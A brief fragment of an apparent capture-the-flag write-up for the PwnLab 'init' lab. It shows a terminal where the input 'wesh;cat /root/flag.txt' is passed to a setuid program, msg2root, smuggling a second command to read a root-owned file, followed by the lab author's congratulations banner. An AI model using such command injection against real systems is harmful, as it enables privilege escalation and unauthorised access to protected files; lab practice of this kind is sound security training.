 $ ./msg2root
./msg2root
Message for root: wesh;cat /root/flag.txt
wesh;cat /root/flag.txt
wesh
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder